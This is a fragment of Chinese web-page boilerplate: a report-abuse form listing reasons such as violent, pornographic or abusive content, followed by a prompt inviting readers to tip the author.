色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!